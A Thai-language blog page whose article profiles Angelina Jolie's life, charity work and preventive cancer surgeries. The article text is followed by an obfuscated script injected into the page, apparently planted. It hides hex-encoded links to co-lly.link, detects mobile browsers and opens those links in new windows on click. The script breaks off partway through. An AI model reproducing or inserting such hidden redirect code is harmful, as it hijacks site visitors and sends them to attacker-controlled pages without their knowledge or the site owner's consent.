style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">ข้ามไปยังเนื้อหา</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.varakorn.com/" rel="home">varakorn.com</a></p>
												<p class="site-description">รวบข้อเขียนของ รองศาสตราจารย์ ดร. วรากรณ์  สามโกเศศ</p>
										<button class="secondary-toggle">เมนูและวิดเจ็ต</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="nav-menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://www.varakorn.com">หน้าแรก</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.varakorn.com/?page_id=28">ประวัติส่วนตัว (ฉบับย่อ)</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.varakorn.com/?page_id=1665">ประวัติส่วนตัว (ฉบับเต็ม)</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.varakorn.com/?page_id=31">Dr.Varakorn Samakoses</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-40"><a href="https://www.varakorn.com/?page_id=34">ข้อเขียนจากกรุงเทพธุรกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.varakorn.com/?page_id=1520">กรุงเทพธุรกิจปี 2565</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.varakorn.com/?page_id=1350">กรุงเทพธุรกิจปี 2564</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.varakorn.com/?page_id=983">กรุงเทพธุรกิจ ปี 2563</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.varakorn.com/?page_id=981">กรุงเทพธุรกิจ ปี 2562</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.varakorn.com/?page_id=979">กรุงเทพธุรกิจ ปี 2561</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.varakorn.com/?page_id=977">กรุงเทพธุรกิจ ปี 2560</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.varakorn.com/?page_id=975">กรุงเทพธุรกิจ ปี 2559</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.varakorn.com/?page_id=971">กรุงเทพธุรกิจ ปี 2558</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.varakorn.com/?page_id=968">กรุงเทพธุรกิจ ปี 2557</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.varakorn.com/?page_id=966">กรุงเทพธุรกิจ ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.varakorn.com/?page_id=36">ข้อเขียนจากสกุลไทย</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.varakorn.com/?page_id=415">สกุลไทย ปี 2559</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.varakorn.com/?page_id=413">สกุลไทย ปี 2558</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.varakorn.com/?page_id=411">สกุลไทย ปี 2557</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.varakorn.com/?page_id=409">สกุลไทย ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.varakorn.com/?page_id=38">ข้อเขียนจาก all Magazine</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.varakorn.com/?page_id=43">ข้อเขียนจากมติชนรายวัน</a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://www.varakorn.com/?p=314">มติชนรายวัน ปี 2554</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://www.varakorn.com/?p=257">มติชนรายวัน ปี 2553</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a href="https://www.varakorn.com/?p=245">มติชนรายวัน ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://www.varakorn.com/?page_id=45">ข้อเขียนจากมติชนสุดสัปดาห์</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.varakorn.com/?p=167">มติชนสุดสัปดาห์ ปี 2554</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.varakorn.com/?p=98">มติชนสุดสัปดาห์ ปี 2553</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-97"><a href="https://www.varakorn.com/?p=92">มติชนสุดสัปดาห์  ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.varakorn.com/?page_id=49">สิ่งละอันพันละน้อย</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://www.varakorn.com/?page_id=56">ข้อเขียนอื่นๆ</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://www.varakorn.com/?p=69">ลงทุนอย่างทันสมัย และสุขใจด้วยแนวคิด Noble Obligation</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://www.varakorn.com/?p=74">เป็นหนี้ อย่างไรให้มีความสุข</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-83"><a href="https://www.varakorn.com/?p=81">การพัฒนาความเป็นบัณฑิตสู่การเป็นพลเมืองและพลเมืองโลก</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-408 size-full" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/varakornsam" target="_blank" rel="noopener">วรากรณ์  สามโกเศศ</a></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-408" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/vasamakoses" target="_blank" rel="noopener">วรากรณ์-วีรกร ตรีเศศ</a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">บทความล่าสุด</h2><nav aria-label="บทความล่าสุด">
		<ul>
											<li>
					<a href="https://www.varakorn.com/?p=1818">อย่ามั่นใจจนหลอกตัวเอง</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1815">หมดสงสัยกับ QR Code</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1812">หนีไม่พ้นเพราะเทคโนโลยี</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1809">สุขภาพดีต้องหนีหวาน</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1806">สินแร่ธาตุหายาก ยาพิษและอำนาจ</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
					</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.varakorn.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="ค้นหา" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-731" class="post-731 post type-post status-publish format-standard hentry category-28">
	
	<header class="entry-header">
		<h1 class="entry-title">คนแปลกที่ชื่อ Angelina Jolie</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>วรากรณ์ &nbsp;สามโกเศศ<br>มหาวิทยาลัยธุรกิจบัณฑิตย์<br>30 มิถุนายน 2558</strong></p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://www.varakorn.com/wp-content/uploads/2020/04/download-3-1.jpg" alt="" class="wp-image-732" width="599" height="335"/></figure>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; แทบจะไม่มีใครไม่รู้จัก Angelina Jolie (AJ) ดาราสาวชื่อดังของฮอลลีวู๊ดที่มี ทั้งความสามารถในการแสดง จิตใจที่ต่อสู้เพื่อผู้อ่อนแอขาดโอกาส และความไม่เหมือนใครในความคิด แค่ตัดนมไปสองข้างเพราะกลัวมะเร็งเต้านมยังไม่พอ บัดนี้ได้ตัดรังไข่และท่อรังไข่เพิ่มอีกเพื่อหนีโรคมะเร็ง ความไม่ธรรมดาของเธอเป็นผลพวงมาจากความไม่เป็นปกติของชีวิตตั้งแต่เยาว์วัยอย่างน่ารับรู้ไว้เป็นบทเรียน</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;AJ เป็นลูกสาวของ Jon Voight ดาราชายมีชื่อเสียงจากภาพยนตร์เรื่อง The Deliverance (เพลงไพเราะพร้อมพล็อตเรื่องแก้แค้นฆ่ากันโหดถึงใจในรัฐตอนใต้ของสหรัฐอเมริกา) กับ Marcheline Bertrand ผู้เลิกอาชีพการแสดงเพื่อมาดูแลลูกเต็มเวลา ชีวิตของ AJ น่าจะรุ่งโรจน์เพราะมีเส้นสายในวงการแสดงโดยเกิดท่ามกลางดาราดัง (พ่อทูนหัวของเธอคือ Maximilian Schell และแม่ทูนหัวคือ Jacqueline Bisset) ซึ่งเป็นเพื่อนของพ่อแม่ แต่ชีวิตเธอไม่เป็นเส้นตรงเช่นนั้น</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;พ่อทิ้งเธอไปตั้งแต่อายุไม่ถึงขวบ เธอจึงอยู่กับแม่และแฟนของแม่ที่อยู่กินด้วยกัน เธอได้แสดงบทเล็กน้อยตอนอายุ 5 ขวบครั้งหนึ่งในภาพยนตร์ของพ่อเธอและก็ไม่ได้มีโอกาสอีก</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ชีวิตวัยรุ่นของ AJ นั้นมีปัญหามาก เธอมีปัญหากับพ่อและกับการปรับตัวเข้ากับเพื่อน เมื่ออายุเพียง 14 ปีเธอก็มีแฟน แม่อนุญาตให้เอาแฟนเข้ามาอยู่ด้วยกันที่บ้าน 2 ปีผ่านไปก็เลิกกัน เธอจึงย้ายออกมาอยู่คนเดียว เมื่อเรียนจบมัธยมปลายเธอก็เข้าโรงเรียนการแสดง เธอติดยาขนาดที่บอกว่าก่อนอายุ 20 ปี เธอลองยามาแล้วทุกชนิดโดยเฉพาะอย่างยิ่งเฮโรอีน เธอเคยคิดจะฆ่าตัวตายสองครั้ง พออายุได้ 24 ปี ก็ประสบความเจ็บป่วยทางอารมณ์และจิตใจ (nervous breakdown) ต้องนอนโรงพยาบาลหลายวัน</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;AJ เริ่มอาชีพนักแสดงจริงจังเมื่ออายุได้ 18 ปี และเธอมีชื่อเสียงขึ้นเป็นลำดับท่ามกลางปัญหาชีวิต ชีวิตเธอเปลี่ยนใน ค.ศ.1998-2000 เมื่อได้รับรางวัลครั้งแรกคือรางวัลลูกโลกทองคำ และหลังจากนั้นก็รับรางวัลเกือบทุกปีจากแทบทุกประเภท รวมทั้งรางวัลตุ๊กตาทอง (Academy Award) ด้วย</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เธอแต่งงานครั้งแรกกับดารานักแสดงชาวอังกฤษในปี 1996 แต่งกันได้ 3 ปีก็เลิก แต่งครั้งที่สองกับนักแสดงด้วยกันอยู่กันได้ 3 ปีก็เลิกกันอีก ก่อนเลิกกันได้ไม่นานในปี 2002 เธอรับเด็กกำพร้าจากพระตะบอง กัมพูชา เป็นบุตรบุญธรรม เธอบอกว่านี่คือจุดเปลี่ยนในชีวิตที่ทำให้เธอเลิกทำร้ายตนเอง รู้จักรับผิดชอบชีวิตคนอื่น</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ชีวิตคู่ของเธอโด่งดังสุดในช่วงที่เธอเป็นดาราที่ได้รับค่าตัวสูงสุดในฮอลลีวู๊ดคือ 20 ล้านเหรียญต่อเรื่อง เธอชอบพอกับดาราชายรูปงาม Brad Pit ในปี 2005 จนทำให้ชีวิตคู่ของเขากับดาราดัง Jennifer Aniston เลิกร้างไป ทั้งคู่อยู่ด้วยกัน 7 ปี จนเธอท้องจึงประกาศหมั้นในปี 2012 และแต่งงานกันในปี 2014</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เธอมีลูกทั้งหมด 6 คนกล่าวคือบุตรบุญธรรมจากกัมพูชา จากเวียดนาม จาก เอธิโอเปีย จากนามิเบีย และลูกของเธอกับ Brad Pit แฝดชายหญิง</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ชีวิต AJ โด่งดังในสังคมด้วยงานด้านสังคมสงเคราะห์ เธอเยี่ยมค่ายอพยพนับสิบ ๆ แห่งทั่วโลก พักอยู่อาศัยแบบอาสาสมัครธรรมดา ระดมทุนต่อสู้เพื่อสิทธิมนุษยชนของผู้ด้อยโอกาสทั่วโลก จนได้เป็นทูตของ UNHCR (หน่วยงานดูแลผู้อพยพของ UN) ชื่อเสียงของเธอจากการเป็นดาราดังเสริมงานในด้านนี้เป็นอย่างดี</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เรื่องราวของเธอเป็นที่กล่าวขวัญในปี 2013 จากการที่เธอเห็นแม่ ยาย และอาหญิงเสียชีวิตจากโรคมะเร็งเต้านม เธอพบว่ายีนส์ตัวที่ชื่อว่า BRCA1 ซึ่งเป็นโค้ดสั่งการเติบโตของเนื้อที่ทรวงอกมีปัญหา เธอมีความเป็นไปได้ 85 ใน 100 ที่จะเป็นมะเร็งเต้านม และ 50-50 กับมะเร็งมดลูก เธอจึงตัดสินใจให้หมอตัดนมทั้งสองข้างเพื่อตัดโอกาสที่จะเป็นเพื่อความสบายใจและเพื่อลูกทั้ง 6 และสามี</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เรื่องราวการตัดสินใจของเธอสร้างแรงกระเพื่อมไปทั่วโลก หญิงจำนวนมากตื่นตัวในการตรวจมะเร็งเต้านมอย่างไม่เคยมีมาก่อน เธอย้ำว่าถึงแม้ญาติผู้หญิงใกล้ชิดเป็นมะเร็งเต้านมก็มิได้มีความแน่นอนที่ตนเองจะเป็นมะเร็งเต้านมด้วย แต่ละกรณีแตกต่างกันออกไป</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ผู้คนชื่นชมยินดีในตัวเธอ ถึงเธอจะเป็นคนแปลก (ยอมรับว่าเธอรักผู้หญิงด้วย) มีชื่อเสียงไม่ดีเรื่องผู้ชาย มีประวัติที่ไม่งดงามนัก แต่ผู้คนก็พร้อมที่จะลืมเพราะเธอทำงานสังคมที่โดดเด่นและกล้าตัดสินใจในเรื่องการผ่าตัดอย่างห้าวหาญ และเปิดเผย</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ยังไม่ทันจะลืมเรื่องนี้กัน เมื่อเดือนมีนาคมที่ผ่านมา เธอก็เขียนบรรยายการตัดสินใจผ่าตัดรังไข่และท่อรังไข่ AJ เล่าว่าเธอใคร่ครวญเรื่องนี้มานานพอควร หลังจากหมอตรวจร่างกายเธอและพบว่ามีตัวบ่งชี้หลายตัวซึ่งเกี่ยวพันกับมะเร็งมดลูกเพิ่มขึ้นอย่างผิดสังเกต จนเกรงว่าโรคนี้จะมาเยือนเธอ</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เธอหารือกับหมอหลายคน ชั่งผลดีผลเสีย และตัดสินใจเด็ดขาดที่จะผ่าตัดก่อนที่มะเร็งอาจมาเยือนเธอในเวลา 10 ปี AJ บอกว่าแม่ของเธอนั้นหมอพบว่าเป็นมะเร็งในมดลูกเมื่ออายุ 49 ปี ปัจจุบันเธออายุ 39 ปี</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ไม่มีใครบอกได้ว่าเธอตัดสินใจถูกหรือไม่ที่ผ่าตัดก่อนที่จะมีปัญหา แต่ตราบที่เป็นสิทธิส่วนตัว ทุกคนก็เคารพในการตัดสินใจของเธอ อย่างไรก็ดีในการเป็น “คนของสังคมโลก” ที่เป็นเป้าสายตา ไม่อาจปฏิเสธได้ว่ามันอาจนำไปสู่การเลียนแบบการตัดสินใจ เพียงแต่อาจเป็นการตัดสินใจที่เร็วเกินไปจนสูญเสียอวัยวะอย่างไม่สมควร ยิ่งไปกว่านั้นการผ่าตัดเช่นนี้ทำให้ร่างกายเข้าสู่วัยทองเร็วกว่าปกติ และมีผลข้างเคียงที่รุนแรงสำหรับบางคน</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ในกรณีของเธอที่เป็นดาราที่มีชื่อเสียง การเป็นคนแปลกกว่าคนอื่นไม่ทำให้เธอด้อยค่าไปมากมาย โดยเฉพาะเธอสามารถตีตื้นได้ด้วยงานการกุศลข้ามโลกที่จริงใจ ตลอดจนการอุทิศตนเองเพื่อช่วยเหลือผู้อื่น แต่สำหรับคนธรรมดาที่ไม่โด่งดัง การเป็นคนแปลกเช่นนี้อันเป็นผลพวงจากการถูกทอดทิ้งโดยพ่อและปัญหาด้านจิต มีโอกาสนำไปสู่ความวิบัติได้ไม่ยากนัก</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ความประพฤติที่แปลกเหมือนกันของคนสองคน อาจนำไปสู่ผลที่แตกต่างกันได้ หากประสบความสำเร็จในชีวิตต่างกันโดยเฉพาะในอาชีพที่ไม่เหมือนกัน</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const 